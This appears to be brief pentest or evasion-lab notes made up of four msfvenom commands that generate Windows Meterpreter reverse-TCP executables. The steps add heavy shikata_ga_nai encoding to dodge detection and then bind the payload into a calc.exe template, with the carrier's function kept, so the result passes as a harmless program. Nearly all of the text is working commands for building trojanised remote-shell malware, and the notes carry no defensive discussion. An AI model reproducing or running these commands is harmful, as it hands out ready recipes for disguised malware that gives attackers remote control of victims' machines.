 1. msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip from ifconfig> LPORT=443 -f exe >out1.exe
2. Using Encoders - To find encoders present in msfvenom, ‘msfvenom -l encoders’
Encoder Used - x86/shikata_ga_nai
-i - Number of iterations to run the Encoding operation
Msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip from ifconfig> LPORT=443 -e x86/shikata_ga_nai -i 200 -f exe >out2.exe
3. Using Template - Binding payload to a template file, template file used
‘Calc.exe’ windows 10 exe.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip> LPORT =
443 -f exe -x ./calc.exe >out3.exe
4. Using the -k [keep] parameter on carrier template and encoders -
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ip> LPORT =
443 -e x86/shikata_ga_nai -i 200 -k -f exe -x ./calc.exe >out4.exe